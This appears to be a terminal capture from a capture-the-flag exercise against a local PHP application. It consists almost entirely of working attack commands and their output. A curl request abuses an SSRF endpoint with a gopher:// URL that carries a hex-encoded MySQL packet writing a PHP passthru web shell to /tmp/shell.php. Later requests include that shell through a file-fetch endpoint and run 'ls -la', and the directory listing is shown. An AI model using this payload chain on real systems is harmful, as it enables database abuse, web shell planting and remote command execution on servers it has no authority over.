 ┌──(deadpackets㉿DESKTOP-02FNST2)-[~/challenge]
└─$ curl "http://127.0.0.1:8800/readResponse.php?username=webadmin&password=letmein&url=gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%77%65%62%61%70%70%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%0
5%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%
06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%48%00%00%00%03%53%45%4c%45%43%54%20
%27%3c%3f%70%68%70%20%70%61%73%73%74%68%72%75%28%24%5f%47%45%54%5b%22%63%6d%64%22%5d%29%3b%20%3f%3e%27%20%49%4e%54%4f%20%4f%55%54%46%49%4c%45%20%27%2f%74%6d%70%2f%7
3%68%65%6c%6c%2e%70%68%70%27%01%00%00%00%01"
<pre></pre>┌──(deadpackets㉿DESKTOP-02FNST2)-[~/challenge]
└─$ curl "http://127.0.0.1:8800/fetchFile.php?username=webadmin&password=letmein&file=/tmp/shell.php"
<pre></pre>┌──(deadpackets㉿DESKTOP-02FNST2)-[~/challenge]
└─$ curl "http://127.0.0.1:8800/fetchFile.php?username=webadmin&password=letmein&file=/tmp/shell.php&cmd=ls -la"
<pre>total 68
drwxr-xr-x 1 application application  4096 Jan 23 21:19 .
drwxr-xr-x 1 root        root         4096 Jan 23 21:19 ..
drwxr-xr-x 1 root        root         4096 Jan  8 13:11 .git
-rw-r--r-- 1 root        root          427 Jan  8 13:03 auth.php
-rw-r--r-- 1 root        root          121 Jan  8 13:03 fetchFile.php
-rw-r--r-- 1 root        root          248 Jan  8 13:03 fetchUserInfo.php
-rw-r--r-- 1 root        root          175 Jan  8 13:03 index.php
-rw-r--r-- 1 root        root          339 Jan  8 13:03 readResponse.php
-rw-r--r-- 1 root        root        28113 Jan 23 21:19 supervisord.log
-rw-r--r-- 1 root        root            4 Jan 23 21:19 supervisord.pid